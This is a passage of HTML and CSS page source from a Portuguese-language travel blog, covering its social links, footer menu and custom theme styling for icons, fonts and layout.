</style><div class="tdm-social-wrapper tds-social4 tdi_151_9d0"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="boraviajaragora@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="boraviajaragora@gmail.com" class="tdm-social-text">Mail</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_152_ed6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_153_f6f  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_153_f6f{
                    min-height: 0;
                }.tdi_153_f6f,
				.tdi_153_f6f .tdc-columns{
				    display: block;
				}.tdi_153_f6f .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_153_f6f.tdc-row-content-vert-center,
                    .tdi_153_f6f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_153_f6f.tdc-row-content-vert-bottom,
                    .tdi_153_f6f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_153_f6f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_153_f6f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_153_f6f{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_153_f6f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_153_f6f{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_f6f{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_152_ed6_rand_style td-element-style" ><style>
.tdi_152_ed6_rand_style{
background-color:#042b3d !important;
}
 </style></div><div class="vc_column tdi_155_f94  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_155_f94{
                    vertical-align: baseline;
                }.tdi_155_f94 .wpb_wrapper,
				.tdi_155_f94 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_155_f94 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_155_f94 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155_f94{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156_692 tdm-content-horiz-center td-pb-border-top subfootertext1 td_block_template_8"  data-td-block-uid="tdi_156_692" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_156_692{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_156_692 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156_692 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_156_692 .tdm-descr{
					font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; 2016  Todos os direitos reservados - BORA VIAJAR AGORA</p></div></div></div><div class="vc_column tdi_158_c69  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_158_c69{
                    vertical-align: baseline;
                }.tdi_158_c69 .wpb_wrapper,
				.tdi_158_c69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_158_c69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_158_c69 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_158_c69{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_c69{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_159_a60 td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_159_a60" >
<style>

/* inline tdc_css att */

.tdi_159_a60{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159_a60 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_159_a60{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_a60{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159_a60{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_159_a60 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_159_a60 .menu{
					display: flex;
				}.tdi_159_a60 .sub-menu{
					display: none;
				}.tdi_159_a60 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_159_a60 ul li{
					margin-right: 16px;
				}.tdi_159_a60 ul li:last-child{
					margin-right: 0;
				}.tdi_159_a60 a{
					color: #cccccc;
				}.tdi_159_a60 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159_a60 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159_a60 ul li{
					margin-right: 5px;
				}.tdi_159_a60 ul li:last-child{
					margin-right: 0;
				}.tdi_159_a60 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_159_a60 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/">#Paris</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 696d66b950b4d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */

/* custom css theme panel */

@font-face {
font-family: 'Museo 300';
font-style: normal;
font-weight: normal;
src:url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo300-Regular.woff') format('woff');
}


@font-face {
font-family: 'Museo 700';
font-style: normal;
font-weight: normal;
src:  url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo700-Regular.woff') format('woff');
}

.quando-fui::before{background:#03b2b0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f073";float:left;margin-right:5px;margin-top:-5px;font-family: "Font Awesome 5 Free";font-size:22px;text-align:center;}
.quanto-tempo::before{background:#f1678f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte::before{background:#01adf0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f239";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-bus::before{background:#019900;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-aviao::before{background:#065abd;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hospedagem::before{background:#01356f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f236";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol::before{background:#5e8638;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol-red::before{background:#e2581b;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.o-que-mais-fazer::before{background:#78769d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f030";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.comer-e-beber::before{background:#13808d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f2e7";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.imperdivel::before{background:#dfab02;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f005";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.festas::before{background:#3a3a3a;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f79f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.floresta::before{background:#11828e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.lampada::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0eb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.castelo::before{background:#0f87cc;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f286";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f64f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.aviao::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.casa::before{background:#d681a2;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f015";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cat::before{background:#a9002d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.horse::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6f0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguranca::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f505";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.mesquita::before{background:#1fa95d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f678";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.camping::before{background:#88ba23;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.esqui::before{background:#e52327;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c9";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade-unica::before{background:#00a132;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ad";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.peixe::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f578";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hippo::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6ed";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pin::before{background:#2b6ba3;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3c5";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.nadar::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.navio::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f21a";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.guitar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7a6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.elefante::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f839";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.water::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.agua::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.montanha::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6fc";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.money::before{background:#CCC;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f155";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.medkit::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguro-viagem::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.ticket::before{background:#FF69B4;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3ff";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.chip::before{background:#be4bdb;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.livro::before{background:#D2691E;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f02d";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
div.roteiros{display: inline-block !important;margin:0px 0px 0 0 !important;}
.mais::before{background:#CCC;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f067";float:left;margin:0 15px 5px 10px;font-family: "FontAwesome";font-size:18px;text-align:center;}
.onibus::before{background:#ff0000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.trem::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f238";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte_item strong{float:left;margin-right:30px;}
.van::before{background:gold;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.taxi::before{background:darkolivegreen;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ba";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.carro::before{background:blueviolet;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5e4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.andar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f554";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pickup::before{background: coral;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f63c";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.check::before{border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;content:"\f00c";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}

.postid-2603 table td {    border:none;    padding: 0px 3px !important;}
.postid-2603 table td img{   margin:0;}
.postid-2606 table td {    border:none;    padding: 0px 3px !important;}
.postid-2606 table td img{   margin:0;}

#block-hub #afiliateHu iframe{border:1px solid #F1f1f1;width: 100%!important;height:289px;background:#f1f1f1}
#block-booking{border:5px solid #f1f1f1;display:flex;justify-content:center;padding:20px 0 0 0;box-sizing: border-box}
#block-booking iframe{margin:0 auto;}
body:not(.category) #category-image-capa{display: none}
.bandeirinha-top10{position: relative;top:20px;left:20px;}

.tdb_category_description {border:1px solid #EEE;box-shadow:0px 0px 5px #CCC;padding:0px;background:#fcfeff;}
.tdb_category_description p{position: relative;margin:20px !important;color:#002e5d !important;font-style: normal !important;}

.money{position:relative;}
.custo{position:absolute;margin-left:15px;margin-top:-15px;}
.muitobaixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-baixo.jpg") center center;background-size: 100% 100%;width:53px;height:41px;}
.baixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-baixo.jpg") center center;background-size: 100% 100%;width:84px;height:39px;}
.medio{margin-top:-25px;background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-medio.jpg") center center;background-size: 100% 100%;width:106px;height:56px;}
.alto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-alto.jpg") center center;background-size: 100% 100%;width:120px;height:39px;}
.muitoalto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-alto.jpg") center center;background-size: 100% 100%;width:133px;height:39px;}
.archive .tdb-featured-image-bg{display: none;}


.single h1{color:#002e5d !important;}
.single_date{color:#002e5d !important;float:left;min-width:160px;float:right;}
.single_date::before{content:"Publicado em: ";text-transform:none !important;float:left;margin-right:5px;line-height:14px;font-weight:bold;}
.single_date *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate{float:right;}
.singletitledivisor{border:none;border-top:1px solid #aabdce;}

.custom_single_header .cat_flag{float:left;max-width:60px;margin-right:20px;}
.custom_single_header h1{font-family: 'Museo 700';font-weight:bold;font-size:34px;line-height:30px;font-weight:bold;padding-top:0px;margin-bottom:0;}
.y_desc{font-family: 'Museo 300';clear:both;font-size:19px;line-height:26px;color:#002e5d;}

.home .tdb-featured-image-bg{display: none;}
.page .tdb-featured-image-bg{display: none;}
.search .tdb-featured-image-bg{display: none;}
.error404  .tdb-featured-image-bg{display: none;}
.tdb-featured-image-bg{max-height:436px;overflow:hidden;}
.tdb-featured-image-bg img{margin-top:-10%}

 .td-block-title span{font-family: 'Museo 700' !important;font-weight:bold;clear:both;color:#002e5d !important;font-weight:bold; text-transform:uppercase; }
body *{font-family: 'Museo 300';}

#menu-menu-destinos > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .5.5vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
#menu-menu-destinos  li:hover> a{background:#035986;color:#FFF;}
#menu-menu-destinos > li > a:hover{background:#035986;color:#FFF;}
#menu-menu-destinos .sub-menu{width: 100% !important;left:0;padding:0;background:#f2fbff;}
#menu-menu-destinos .sub-menu a{transition:.2s;font-size:13px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
#menu-menu-destinos .sub-menu a:hover{background:#035986;color:#FFF !important;}

.td-fix-index #menu-menu-destinos-1 > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .7vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
.td-fix-index #menu-menu-destinos-1  li:hover > a{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 > li > a:hover{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 .sub-menu{width: 150% !important;left:0;padding:0;background:#f2fbff;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a{transition:.2s;font-size:12px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a:hover{background:#035986;color:#FFF !important;}
.td-fix-index .tdb-search-icon{color:#00546d !important;}


.tdb_header_mega_menu h3{margin:-3px 0 5px 0 !important;}
.tdb_header_mega_menu h3 a{border:none !important;line-height:16px !important;}
	.tdb_header_mega_menu .td-excerpt{font-size:11px !important;}
	
.archive h1 {color:#002e5d}
.archive_title_block{max-height:80px;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{font-size:30px !important;line-height:1.3em;font-weight:bold !important;color:#002e5d !important;font-family: 'Museo 700';padding:0 10px;text-transform:none !important;}
.archive .tdc-content-wrap .tdb_module_loop .entry-title{border-bottom:1px solid #c2d2de;padding-bottom:5px;}
.archive .tdc-content-wrap .tdb_module_loop .td-module-meta-info{position:relative;padding:5px 0 !important;margin:0 !important;}
.archive .tdc-content-wrap .td-read-more{position: absolute;right:15px;top:15px;}
.archive .tdc-content-wrap .td-read-more a{font-size:18px;padding:8px 28px;border-radius:3px;box-shadow:1px 1px 3px #000 inset;}
.archive .tdc-content-wrap .td-excerpt {color:#002e5d !important;font-family: 'Museo 700';padding:4px 10px 10px 10px;}
.archive .tdc-content-wrap .entry-title a{display:block;max-width:85%}
.archive .tdc-content-wrap .td-category-pos-above{border:1px solid #1f5b99;border-radius:5px;overflow:hidden;}
.archive .tdc-content-wrap .td-category-pos-above:hover {border:1px solid #dd3333;}
.archive .tdc-content-wrap .td-category-pos-above:hover h3 a{color:#dd3333 !important;}
.archive .tdc-content-wrap .td-category-pos-above:hover .td-excerpt {color:#dd3333 !important;}

.parceiros_sidebar_intro a{transition:.2s;display:block;text-align:left;font-size:18px;margin-bottom:20px;color:#002e5d !important;padding:5px 10px 2px 0px ;display:inline-block;border-radius:5px;}
.parceiros_sidebar_intro a::before{background:#002e5d;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.parceiros_sidebar_intro{margin-bottom:0 !important;}
.parceiros_sidebar_intro a:hover{background:#002e5d;color:#FFF !important;text-decoration: none}
.single aside .td-block-title:first-child{margin-top:20px;}

#paises_visitados a{display: block;text-align:center;padding:20px 30px;font-size:20px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 30px auto;box-shadow:0 0 5px #ddd inset;}
#paises_visitados em{transition:.2s;font-style: normal;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados strong{transition:.2s;font-size:60px;display:block;line-height:60px;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;}
#paises_visitados a:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;}
#paises_visitados a:hover strong{text-shadow:none !important;color:#fff;}
#paises_visitados a:hover em{text-shadow:none !important;color:#fff;}

#onde_estamos{display: block;text-align:center;padding:20px 0px;max-width:300px;box-sizing:border-box;line-height:28px;border:1px solid #DDD;border-radius:5px;margin:auto auto 0px auto;box-shadow:0 0 5px #ddd inset;}
#onde_estamos a:hover{text-decoration: none !important;}
#onde_estamos em{transition:.2s;font-style: normal;font-family: 'Museo 700' !important;text-transform: uppercase;color:#002e5d;}
#onde_estamos #mapa_sidebar img{width: 50px;position: relative;top:13px;margin-right:10px;}
#onde_estamos strong{transition:.2s;text-shadow: 2px 2px 2px #ddd;color:#002e5d;font-family: 'Museo 700' !important;font-size:30px;letter-spacing:3px;text-transform: uppercase;display:inline-block;padding-top:10px;}
#onde_estamos:hover em{color:#FFF}#onde_estamos:hover strong{color:#FFF;text-shadow:none !important;}
#onde_estamos:hover{text-decoration: none !important;background:#002e5d;color:#FFF;box-shadow:0 0 10px #000 inset;cursor:pointer;}


.menu-social-author { display:block;padding:0 !important;margin:5px auto 0 auto !important;border-radius:3px;overflow:hidden}
.menu-social-author li { float:left; margin:0 !important; width:25%; padding:0; list-style:none !important;text-align:center;font-size:12px;border-radius:3px;background:none;;font-family: 'Museo 700' !important;;}
.menu-social-author li a { overflow:hidden; border:1px solid #FFF; color:#FFF; display:block;  transition:.2s;border-radius:3px;overflow:hidden;}
.menu-social-author li a:hover { text-decoration:none; color:#FFF; text-decoration:none !important}
.menu-social-author li a::before { display:block; text-align:center; font-size:29px;padding:10px 0 0 0;margin:5px auto;}
.menu-social-author li.ig { background:#8a3ab9;}
.menu-social-author li.ig a::before { font-family:"Font Awesome 5 Brands"; content:"\f16d"}
.menu-social-author li.ig a:hover { color:#8a3ab9; background:#FFF; border:1px solid #8a3ab9}
.menu-social-author li.pt { background:#C8232C }
.menu-social-author li.pt a::before { font-family:"Font Awesome 5 Brands"; content:"\f0d2"}
.menu-social-author li.pt a:hover { color:#C8232C; background:#FFF; border:1px solid #C8232C}
.menu-social-author li.fb { background:#3b5998}
.menu-social-author li.fb a::before { font-family:"Font Awesome 5 Brands"; content:"\f39e"}
.menu-social-author li.fb a:hover { color:#3b5998; background:#FFF; border:1px solid #3b5998}
.menu-social-author li.lk { background:#0077B5}
.menu-social-author li.lk a::before { font-family:"Font Awesome 5 Brands"; content:"\f0e1"}
.menu-social-author li.lk a:hover { color:#0077B5; background:#FFF; border:1px solid #0077B5}
.menu-social-author li.yt { background:#f00}
.menu-social-author li.yt a::before { font-family:"Font Awesome 5 Brands"; content:"\f167"}
.menu-social-author li.yt a:hover { color:#f00; background:#FFF; border:1px solid #f00}
.menu-social-author li.tw { background:#1c9dec}
.menu-social-author li.tw a::before {font-family:"Font Awesome 5 Brands"; content:"\f099"}
.menu-social-author li.tw a:hover {color:#1c9dec;background:#FFF;border:1px solid #1c9dec}
.menu-social-author li.rss { background:#ff9600}
.menu-social-author li.rss a::before {font-family:FontAwesome !important; content:"\f09e"}
.menu-social-author li.rss a:hover {color:#ff9600;background:#FFF;border:1px solid #ff9600}
#search-3{margin-bottom:20px !important;}

.mais_lidos_home .td-image-wrap {margin-right:0px !important;border-radius:50% !important;overflow:hidden;}
.mais_lidos_home .td-module-meta-info {margin-left:10px;}
.mais_lidos_home .entry-title{margin:5px 0 10px 0 !important;}
#bgmenu{border-bottom:2px solid #abd7eb;}

